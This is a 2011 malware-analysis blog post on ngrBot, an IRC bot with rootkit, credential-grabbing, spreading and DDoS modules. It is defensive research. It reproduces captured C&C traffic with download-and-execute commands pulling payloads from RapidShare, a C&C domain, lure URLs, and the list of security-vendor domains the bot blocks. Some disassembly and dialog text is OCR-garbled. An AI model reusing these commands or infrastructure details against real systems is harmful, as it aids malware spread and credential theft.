# **Stop Malvertising**

**stopmalvertising.com**[/rootkits/analysis-of-ngrbot.html](http://stopmalvertising.com/rootkits/analysis-of-ngrbot.html)

Written by Kimberly on Thursday, 04 August 2011. Posted in [Rootkits](https://stopmalvertising.com/rootkits/) Viewed 15437 times



Today we will have a closer look at **ngrBot**, an IRC bot with rootkit capabilities. The core of ngrBot is an advanced ring3 (usermode) system-wide injection and hooking engine similar to ZeuS and SpyEye.

NgrBot will inject code into almost every running process on the computer and is able to terminate processes. It will install to the user's Application Data folder under a randomly generated filename using the HDD serial number as the initial key.

The bot is also able to block access to certain domains and redirect domains / IP's to others.

It's able to spread via USB devices and Windows Live Messenger. More recently ngrBot has been spotted on Facebook but also on Twitter, using the micro blogging service to spread itself.

# **Modules and Features**

Rootkit

The rootkit module will attempt to hide the bot's registry startup key as well as the bot file.

Ruskill

The Ruskill module will, if enabled for a download command, monitor the downloaded file as it executes. Ruskill will flag any files that it copies itself to or creates to be deleted at the next system reboot.

# Proactive defense

The PDef module is an advanced threat detection and removal system. It monitors a range of file and networking API's to detect and neutralize other threats that are running on the system. Currently this module can detect, block and remove malware that spreads via USB drives, browser exploit packs, and bots that use IRC to communicate.

# DNS Modifier

This module can block domains from being accessed and redirect domains/IP addresses to others.

SlowlorisThis module is for web servers running Apache HTTPd. It's designed to use low bandwidth and to maintain connections as long as possible, thus consuming all available resources.

### Syn Flood

The syn flood module is good for web servers that Slowloris fails to take down.

#### UDP Flood

This module is ideal for taking home connections offline.

#### Internet Explorer Login Grabber

This module hooks wininet.dll and analyses POST requests made by the IE web browser to capture usernames and passwords on the fly.

#### Firefox Login Grabber

This module hooks nspr4.dll and analyses POST requests made by the Firefox web browser to capture usernames and passwords on the fly.

#### FTP Login Grabber

This module hooks ws2\_32!send to grab the FTP logins as they are used.

#### USB Spreader

Waits for USB devices to be inserted and then attemps to infect them using multiple .lnk methods and obfuscated autorun.

#### MSN Spreader

This module hooks ws2\_32!send to detect MSN messages being send. It will then monitor outgoing messages and wait for the spoofed number of messages to be sent before replacing one with the set spread message. It has been tested with the msnp10 and msnp21 protocols with msnmsgr.exe, wlcomm.exe, pidgin.exe and msmsgs.exe.

# **Commands**

- Download
- Update
- Die
- Remove
- Mute
- Version
- Visit
- Reconnect
- Join Channel
- Part Channel
- Sort Channel by country
- Unsort
- Module toggle (enable/disable modules)
- Statistics (Spreading/login grabbing)
- Retrieve all cached logs
- Syn
- UDP
- Slowloris- Stop DDoS
- Set MSN Inteerval
- Block/Redirect Domain and IP Address

The full package containing all the modules is sold for \$400. NgrBot can also be obtained a la carte, meaning no modules, pick and choose which modules you want to include.

# **Analysis of ngrBot**

Upon execution **facebook-pic0008422012.exe** copies itself under a random name based on the HDD serial number (vgbkbf.exe in our analysis), using Kernel32.GetVolumeInformationW, to the C:\Documents and Settings\ [username]\Application Data\ folder.

| 0040ZFCF1<br>- 76<br>XCHG EHX,EDI                                                                                                                                                                                                                                                                             |                                                                                                                                                                                |                                 |                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------|--------------------------|
| 14404000<br>йй4й2Е∩й<br>C785 60FFFFFF 0∣MOV DWORD PTR SS:[EBP−A0],0<br>C785 20FFFFFF 0∣MOV DWORD PTR SS:[EBP−E0],0<br>EB ØF<br>8B95 20FFFFFF<br>JMP.<br>MOU<br>01<br>EDX.1<br><b>ADD</b><br>20FFFFFFF<br>MOU<br>95<br>83BD 20FFFFFF<br><b>BI</b> CMP<br>×73,16<br><b>JHB</b><br>3001<br>MOU<br>DWORD<br>C785. | SHORT facebook.00402FFA<br>EDX,DWORD PTR SS:[EBP-E0]<br>DWORD PTR SS:[EBP-E0],EDX<br>DWORD PTR SS: [EBP-E0].6<br>SHORT facebook.00403019<br>PTR SS: [EBP-BC].facebook.00413984 | KERNEL32.GetVolumeInformationW) | ASCII "wzCuTwbLGvQGxLUE" |
| www.diamondcs.com.au<br>PROCESSGUARD                                                                                                                                                                                                                                                                          |                                                                                                                                                                                |                                 |                          |
| The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing.                                                                                                                             |                                                                                                                                                                                |                                 |                          |
| Filename: vgbkbf.exe                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                |                                 |                          |
| Description: gPcBCdlyauZxP                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                |                                 |                          |
| Folder: c\documents and settings\kly\application data\                                                                                                                                                                                                                                                        |                                                                                                                                                                                |                                 |                          |
| <b>Hide Extra Information</b>                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                |                                 |                          |
| Launched by: c:\documents and<br>settingsWly\desktop\facebook-pic0008422012.exe<br>Command Line: "c:\documents and settings\kly\application<br>datawgbkbf.exe"<br>Company Name: YbTsHzjRUoRVj                                                                                                                 |                                                                                                                                                                                |                                 |                          |
| Always perform this action                                                                                                                                                                                                                                                                                    | Ignore checksum changes                                                                                                                                                        |                                 |                          |
| Permit                                                                                                                                                                                                                                                                                                        | X Deny                                                                                                                                                                         |                                 |                          |
|                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                |                                 |                          |

The newly created process vgbkbf.exe will attempt to inject code into the memory space of all running processes.| Modify | vgbkbf.exe was blocked from modifying smss.exe        |
|--------|-------------------------------------------------------|
| Modify | vgbkbf.exe was blocked from modifying csrss.exe       |
| Modify | vgbkbf.exe was blocked from modifying winlogon.exe    |
| Modify | vgbkbf.exe was blocked from modifying services.exe    |
| Modify | vgbkbf.exe was blocked from modifying sychost.exe     |
| Modify | vgbkbf.exe was blocked from modifying svchost.exe     |
| Modify | vgbkbf.exe was blocked from modifying sychost.exe     |
| Modify | vgbkbf.exe was blocked from modifying sychost.exe     |
| Modify | vgbkbf.exe was blocked from modifying ccevtmgr.exe    |
| Modify | vgbkbf.exe was blocked from modifying nisum.exe       |
| Modify | vgbkbf.exe was blocked from modifying explorer.exe    |
| Modify | vgbkbf.exe was blocked from modifying spoolsv.exe     |
| Modify | vgbkbf.exe was blocked from modifying vmsrvc.exe      |
| Modify | vgbkbf.exe was blocked from modifying ccpxysvc.exe    |
| Modify | vgbkbf.exe was blocked from modifying dcsuserprot.exe |
| Modify | vgbkbf.exe was blocked from modifying vpcmap.exe      |
| Modify | vgbkbf.exe was blocked from modifying alg.exe         |
| Modify | vgbkbf.exe was blocked from modifying vmusrvc.exe     |
| Modify | vgbkbf.exe was blocked from modifying ccapp.exe       |
| Modify | vgbkbf.exe was blocked from modifying pgaccount.exe   |
| Modify | vgbkbf.exe was blocked from modifying procquard.exe   |
| Modify | vgbkbf.exe was blocked from modifying iexplore.exe    |
| Modify | vgbkbf.exe was blocked from modifying iexplore.exe    |

NgrBot will initiate a communication with its C&C located at **update.jebac.net** through IRC. The domain **api.wipmania.com** is used to retrieve the country code based on the victim's IP. The HTTP / MSN spread message followed by a link to the binary is transmitted via IRC and Instructions are given to download a list of blocked domains from **data.fuskbugg.se** and a new binary called **milkway.exe** (saved as 1.tmp) from [RapidShare](http://en.wikipedia.org/wiki/RapidShare). The bot will report back to the C&C if the download was succesful or not and if the file was executed.PASS ngrBot NICK n{Country Code|XPu}[redacted] USER [redacted] 0 0 : [redacted] :001 get.lost 002 002 002 003 003 003 004 004 004 005 005 005 005 005 005 005 005 005 PING 422 MOTD JOIN #!hot! ngrBot :n{Country Code|XPu}[redacted]![redacted]@[redacted] JOIN :#!hot! :get.lost 332 n{Country Code|XPu}[redacted] #!hot! :.http.int 5 .http.set is this you? HAHAHAH http://www.facebookloveme.com/facebook-gallery-pic-#####-JPEG .msn.int 4 .msn.set LOL http://www.facebookloveme.com/facebook-profile-pic-#####-JPEG .mdns http://data.fuskbugg.se/skalman02/4e28ae2064f07\_av.txt -n :get.lost 333 n{Country Code|XPu}[redacted] #!hot! x 1312388577 PRIVMSG #!hot! :[HTTP]: Updated HTTP spread interval to "5" :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) PRIVMSG #!hot! :[HTTP]: Updated HTTP spread message to "is this you? HAHAHAH http://www.facebookloveme.com/facebook-gallery-pic-39876-JPEG" PRIVMSG #!hot! :[MSN]: Updated MSN spread interval to "4" PRIVMSG #!hot! :[MSN]: Updated MSN spread message to "LOL http://www.facebookloveme.com/facebook-profile-pic-87687-JPEG" :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) PRIVMSG #!hot! :[DNS]: Blocked 1310 domain(s) - Redirected 0 domain(s) :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) PING :get.lost PONG :get.lost :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\1.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!)

The file **1.tmp** will request internet access in order to download a binary called **memory.exe** from RapidShare. The file will be saved under a random name in the %temp% folder.| www.diamondcs.com.au                                                                                                                                                              | www.diamondcs.com.au                                                                                                                                                              |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>PROCESSGUARD</b>                                                                                                                                                               | <b>PROCESSGUARD</b>                                                                                                                                                               |  |
| The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing. | The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing. |  |
| Filename: 1.tmp                                                                                                                                                                   | Filename: olr.exe                                                                                                                                                                 |  |
| Description:                                                                                                                                                                      | Description:                                                                                                                                                                      |  |
| Folder: c:\documents and settings\kly\application data\                                                                                                                           | Folder: c:\documents and settings\kly\local settings\temp\                                                                                                                        |  |
| <b>Hide Extra Information</b>                                                                                                                                                     | Hide Extra Information                                                                                                                                                            |  |
| Launched by: c/windowsvexplorer.exe<br>Command Line: "c:\documents and settings\kiy\application data\1.tmp".<br>Company Name:<br>File Size: 116KB                                 | Launched by: cAdocuments and settingsWiyAapplication data\1.tmp<br>Command Line: "c:\docume~1\kly\locals~1\temp\olr.exe"<br>Company Name:<br>File Size: 120KB                     |  |
| Always perform this action<br>I langre checksum changes                                                                                                                           | Always perform this action<br>I lanore checksum changes                                                                                                                           |  |
| Permit<br><b>Deny</b>                                                                                                                                                             | Permit<br>Deny                                                                                                                                                                    |  |
|                                                                                                                                                                                   |                                                                                                                                                                                   |  |

Upon execution the file copies itself as **windows.exe** to the C:\Documents and Settings\ [username]\Application Data\ folder.

| ww.diamondcs.com.au                                                                                                                                                               |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>PROCESSGUARD</b>                                                                                                                                                               |  |
| The following program wants to start on your computer. If this is<br>expected you should permit it to do so. If you are unsure about this<br>program then deny it from executing. |  |
| Filename: windows.exe                                                                                                                                                             |  |
| Description:                                                                                                                                                                      |  |
| Folder: c:\documents and settings\kly\application data\                                                                                                                           |  |
| <b>Hide Extra Information</b>                                                                                                                                                     |  |
| Launched by: c:\docume=1\kly\locals=1\temp\oir.exe<br>Command Line: "c:\documents and settings\kly\application<br>data windows.exe"<br>Company Name:<br>File Size: 120KB          |  |
| Ignore checksum changes<br>Always perform this action                                                                                                                             |  |
|                                                                                                                                                                                   |  |
| Permit<br>Deny                                                                                                                                                                    |  |

Once **windows.exe** started, **ngrBot** marks its presence in the infected system with a mutex named **hex-Mutex** and **WeAreWeAre**.| windows.exe | 2288                                                          |  |
|-------------|---------------------------------------------------------------|--|
| Type        | Name                                                          |  |
| Mutant      | BaseNamedObjects\hex-Mutex\                                   |  |
| Mutant      | BaseNamedObjects\WeAreWeAre\                                  |  |
| Process     | windows.exe(2288)                                             |  |
| Section     | BaseNamedObjects\hex_0                                        |  |
| Semaphore   | BaseNamedObjects\shell.{A48F1A32-A340-11D1-BC6B-00A0C90312E1} |  |
| Thread      | windows.exe(2288): 2304                                       |  |
| Thread      | windows.exe(2288): 2316                                       |  |
| Thread      | windows.exe(2288): 2312                                       |  |

The **Internet Explorer Home page** has been modified to **redirecturls.info** which redirects to another domain.



Examples are:

- www.tiptop-article.com
- www.tech-globe.net

**NgrBot** will periodically download **milkway.exe** and **memory.exe** from RapidShare in order to always run the latest version of the bot.:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Error creating process "C:\Documents and Settings\[UserName]\Application Data\2.tmp" [e="6"] :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\3.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\5.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe  $-<sub>n</sub>$ PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\8.tmp" - Download retries: 0 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\9.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\24.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\25.tmp" - Download retries: 0 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!)| 4:58:57 AM | http://rapidshare.com/files/2384102008/memory.exe      |
|------------|--------------------------------------------------------|
| 4:50:59 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:47:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:33:24 AM | http://rapidshare.com/files/2384102008/memory.exe      |
| 4:33:00 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:32:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:18:07 AM | http://rapidshare.com/files/2384102008/memory.exe      |
| 4:18:00 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:17:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:06:59 AM | http://rapidshare.com/files/2384102008/memory.exe      |
| 4:06:02 AM | http://crl.webspace-forum.de/WebSpaceForumServerCA.crl |
| 4:06:01 AM | http://crl.comodoca.com/UTN-USERFirst-Hardware.crl     |
| 4:05:59 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:02:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 3:53:04 AM | http://data.fuskbugg.se/skalman02/4e28ae2064f07 av.txt |
| 3:53:01 AM | http://api.wipmania.com/                               |
|            |                                                        |

#### List of blocked domains

dnl-cd14.kaspersky-labs.com | dnl-kr14.kaspersky-labs.com | download657.avast.com | dl3.antivir-pe.com | sophos3.ucd.ie | updates1.kaspersky-labs.com | diamondcs.fileburst.com | bitdefender.fr | sophos4.ucd.ie | updates2.kaspersky-labs.com | dispatch.mcafee.com | bkav.com.vn | sophos5.ucd.ie | updates3.kaspersky-labs.com | blackice.iss.net | sophos6.ucd.ie | updates4.kaspersky-labs.com | dl1.antivir.de | ca.com | avg.de | www.avg.de | download.microsoft.com | go.microsoft.com | msdn.microsoft.com | office.microsoft.com | windowsupdate.microsoft.com | avp.ru | kaspersky.ru | kaspersky.com | kaspersky-labs.com | downloads1.kaspersky-labs.com | downloads2.kaspersky-labs.com | downloads3.kaspersky-labs.com | downloads4.kaspersky-labs.com | downloads5.kaspersky-labs.com | viruslist.com | viruslist.ru | symantec.com | customer.symantec.com | liveupdate.symantec.com | liveupdate.symantecliveupdate.com | securityresponse.symantec.com | service1.symantec.com | updates.symantec.com | ad.doubleclick.net | ad.fastclick.net | ads.fastclick.net | ar.atwola.com | atdmt.com | avp.ch | avp.com | awaps.net | banner.fastclick.net | banners.fastclick.net | click.atdmt.com | clicks.atdmt.com | download.mcafee.com | downloads.microsoft.com | engine.awaps.net | fastclick.net | fsecure.com | ftp.f-secure.com | ftp.sophos.com | mast.mcafee.com | mcafee.com | media.fastclick.net | my-etrust.com | nai.com | networkassociates.com | phx.corporateir.net | secure.nai.com | sophos.com | spd.atdmt.com | support.microsoft.com | update.symantec.com | us.mcafee.com | vil.nai.com | trendmicro.com | us.trendmicro.com | www3.ca.com | ids.kaspersky-labs.com | rads.mcafee.com | grisoft.com | avira.com | bitdefender.com | dl2.antivir.de | dl3.antivir.de | dl4.antivir.de | downloads-us1.kasperskylabs.com | downloads-us2.kaspersky-labs.com | downloads-us3.kaspersky-labs.com | drweb.com | eset.com | esetindia.com | free-av.com | ftp.downloads2.kaspersky-labs.com | ftp.kasperskylab.ru | microsoft.com | updates5.kaspersky-labs.com | virusscan.jotti.org | virustotal.com | update.ikaka.com | msnfix.changelog.fr | incodesolutions.com | virusinfo.prevx.com | download.bleepingcomputer.com | dazhizhu.cn | foro.noticias3d.com | nabble.com | lurker.clamav.net | lexikon.ikarus.at | research.sunbelt-software.com | virusdoctor.jp | elitepvpers.de | guru.avg.com | superuser.co.kr | ntfaq.co.kr | v.dreamwiz.com | cit.kookmin.ac.kr | forums.whatthetech.com | forum.hijackthis.de | avg.vo.llnwd.net | huaifai.go.th | mostz.com | krupunmai.com | cddchiangmai.net | forum.malekal.com | tech.pantip.com | sapcupgrades.com | 247fixes.com | forum.sysinternals.com | forum.telecharger.01net.com | foros.softonic.com | avasthome.uptodown.com | dr-web-cureit.softonic.com | chkrootkit.org | diamondcs.com.au | rootkit.nl | sysinternals.com | z-oleg.com | espanol.dir.groups.yahoo.com | castlecrops.com | misec.net | safecomputing.umn.edu | antirootkit.com | greatis.com 